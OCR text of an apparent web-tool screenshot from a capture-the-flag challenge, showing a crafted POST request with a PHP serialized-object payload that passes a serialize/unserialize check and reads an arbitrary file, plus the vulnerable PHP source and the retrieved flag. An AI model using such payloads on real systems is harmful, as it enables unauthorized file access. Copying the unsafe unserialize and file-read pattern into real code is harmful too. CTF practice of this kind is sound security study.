 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /?exp={s:1:"a";O:7:"classes":0:{}} HTTP/1.1
2 Host ? : eci-2zeatxbhc3kcofhs01gi.cloudeci1.ichunqiu.com:80
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
5
6 filetoread=/tmp/output
Responses https 1710bytes / 29ms 美化 渲染 编码 请输入定位响应 详 情
<?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: flag{8c8133f4-1e91-4706-a9cc-ab23dfb843da}